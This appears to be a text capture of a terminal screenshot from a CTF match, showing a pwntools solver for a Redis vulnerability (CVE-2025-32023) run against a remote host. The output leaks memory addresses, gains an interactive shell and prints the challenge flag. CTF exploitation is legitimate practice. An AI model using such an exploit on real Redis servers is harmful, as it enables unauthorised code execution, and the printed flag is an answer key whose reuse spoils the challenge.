 C:\windows\system32\cmd.exe - cmd - python  solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main>
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main>python solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py
[*] 'D:\\ctf\\Match20250910\\Redis爱你呦\\CVE-2025-32023-redis-poc-main\\redis-server'
    Arch:       amd64-64-little
    RELRO:      Full RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        PIE enabled
    Stripped:   No
    Debuginfo:  Yes
[x] Opening connection to 113.201.14.253 on port 45943
[x] Opening connection to 113.201.14.253 on port 45943: Trying 113.201.14.253
[+] Opening connection to 113.201.14.253 on port 45943: Done
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main\solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#
bytes
  p.sendline('client info')
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main\solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#
bytes
  p.recvuntil('fd=')
[*] fd = 9
[*] marker = b'Dp517WOu'
[+] tofs = 0xeff8 (tkey = 'sds:_15846')
[+] tadr = 0x7f0939d88000
[*] badr = 0x7f0939d79000
[+] binary.address = 0x55ea3b35c000
D:\ctf\Match20250910\Redis爱你呦\CVE-2025-32023-redis-poc-main\solver-f0b22e429fa6c984f39a409744ff954d3a45d843edd29428ef3a68085d696a7d.py:167: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/
#bytes
  p.sendline(f'set {tkey} 0')
[*] Switching to interactive mode
ls
flag
cat flag
flag{efefb27061fb558bd5387b6a19781fee}
25:36